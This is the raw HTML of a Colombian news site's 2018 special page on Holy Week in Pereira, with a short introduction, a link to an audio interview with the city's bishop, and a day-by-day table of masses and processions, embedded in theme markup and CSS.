tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-9884" class="post-9884 post type-post status-publish format-standard has-post-thumbnail hentry category-especiales tag-especial tag-especiales" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            
            <ul class="td-category"><li class="entry-category"><a  href="https://lacebraquehabla.com/secciones/especiales/">ESPECIALES</a></li></ul>
            <header>
                <h1 class="entry-title">Especial Semana Santa en Pereira.</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-26T12:10:44-05:00" >26/03/2018</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-9884">284</span></div>                    <div class="td-post-comments"><a href="https://lacebraquehabla.com/especial-semana-santa-en-pereira/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <p style="text-align: center;"><span style="font-size: 36pt; color: #993366;">Especial</span></p>
<p style="text-align: center;"><span style="font-size: 18pt; color: #800080;">Una semana con la mirada puesta en el cielo</span></p>
<p>&nbsp;</p>
<hr />
<p style="text-align: center;">Pereira celebra en esta última semana de marzo, la llamada &#8220;Semana Santa&#8221;. Un espacio de ciudad donde se encuentran la tradición y el comercio; el turismo y la peregrinación; el creyente y el penitente. La Cebra que Habla presenta este especial, como parte del <em>quehacer</em> ciudadano, con reflexiones, historias, imágenes y más.</p>
<hr />
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 18pt; color: #800080;">BIENVENIDOS</span></p>
<div style="width: 99%" class="spider_message"><div class="wd_error"><p><strong>There is no slider selected or the slider was deleted.</strong></p></div></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="su-table su-table-alternate">
<table>
<tbody>
<tr>
<td><img class="size-full wp-image-19320 aligncenter" src="https://lacebraquehabla.com/wp-content/uploads/2018/03/Banner-Face-GaleríaSem-Santa.png" alt="" width="800" height="347" /></td>
</tr>
<tr>
<td>[sliderpro id=&#8221;2&#8243;]</td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 18pt; color: #800080;">Escuche audio del Obispo de Pereira,  Rigoberto Corredor Bermúdez,  en Ecos 13:60.</span></p>
<p style="text-align: center;"><span style="font-size: 14pt;">¿Cómo ha cambiado la Semana Santa a través del tiempo?</span></p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-9884-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.ivoox.com/como-ha-cambiado-semana-santa-a-traves_md_24763392_wp_1.mp3?_=1" /><a href="https://www.ivoox.com/como-ha-cambiado-semana-santa-a-traves_md_24763392_wp_1.mp3" target="_blank" rel="noopener">https://www.ivoox.com/como-ha-cambiado-semana-santa-a-traves_md_24763392_wp_1.mp3</a></audio>
<p style="text-align: center;">Fuente:</p>
<p><a href="http://www.ecos1360.com/juntos-pero-no-revueltos/como-ha-cambiado-la-semana-santa-a-traves-del-tiempo/" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter size-full wp-image-19226" src="https://lacebraquehabla.com/wp-content/uploads/2018/03/CabeceraGDYM.jpg" alt="" width="1021" height="134" /></a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="font-size: 18pt; color: #800080;">Programación de Semana Santa</span></p>
<div class="su-table su-table-alternate">
<table>
<tbody>
<tr>
<td>Lunes Santo<br />
26 de marzo</td>
<td>Martes Santo<br />
27 de marzo</td>
<td>Miércoles Santo<br />
28 de marzo</td>
<td>Jueves Santo<br />
29 de marzo.</td>
<td>Viernes Santo<br />
30 de marzo</td>
<td>Sábado Santo<br />
31 de marzo</td>
<td>Domingo de Pascua<br />
1 de abril</td>
</tr>
<tr>
<td><strong>Eucaristías</strong><br />
7:00 a.m. 8:00 a.m 12:00 m.<strong>Jesús y su vida pública</strong>4:00 p.m<br />
<strong>Lavatorio de los pies, cena del señor y procesión de los niños.</strong></td>
<td><strong>Eucaristías</strong><br />
7:00 a.m. 8:00 a.m 12:00 m. 7:00 p.m.<strong>Jesús en el camino de la cruz</strong>4:30 p.m<br />
<strong>Sermón de la sentencia (balcón Curia Episcopal) y procesión de los niños.</strong></td>
<td><strong>Eucaristías</strong><br />
7:00 a.m. 8:00 a.m 12:00 m.<strong>Misterio Pascual y Resurrección</strong> de Jesús4:00 p.m<br />
<strong>Sermón de las Siete Palabras y procesión de los niños.</strong></td>
<td>Eucaristías4:00 p.m <strong>Eucaristía de la Santa Cena del Señor.</strong></p>
<p><strong>Reflexión acerca del mandamiento del amor.</strong><br />
<strong>Lavatorio de los pies.</strong><br />
<strong> Procesión al santo monumento en el templo.</strong></p>
<p>8:00 p.m.<br />
<strong>Procesión prendimiento de Jesús.</strong></p>
<p><strong>Visitas al monumento en la Catedral Nuestra Señora de la Pobreza.</strong><br />
<strong> Abierto hasta las 12:00 de la media noche.</strong></td>
<td>10:00 a.m.<br />
<strong>Sermón de la Sentencia.</strong><br />
<strong> (Balcón Curia Episcopal) y procesión del Santo Viacrucis</strong>3:00 p.m.<br />
<strong>Liturgia de la celebración de la Pasión y Muerte del Señor Jesucristo.</strong>4:00 p.m.<br />
<strong>Sermón de las Siete Palabras.</strong>8:00 p.m.<br />
<strong>Procesión del Santo Sepulcro.</strong><br />
<strong> Eucaristía Solemne.</strong></td>
<td><strong>Homenaje a Nuestra Señora de la Soledad. Inicio de la Pascua</strong>.</p>
<p>4:00 p.m.<br />
<strong>Coloquio a Nuestra Señora de la Soledad.</strong><br />
<strong> Señoras de la Legión de María.</strong></p>
<p>5:00 p.m.<br />
<strong>Procesión de Nuestra Señora de la Soledad.</strong></p>
<p>10:00 p.m.<br />
<strong>Solemne Vigilia Pascual.</strong></td>
<td>11:00 a.m.<br />
<strong>Procesión de la resurrección de Jesús.</strong></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://lacebraquehabla.com/tag/especial/">especial</a></li><li><a href="https://lacebraquehabla.com/tag/especiales/">Especiales</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lacebraquehabla.com/especial-semana-santa-en-pereira/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
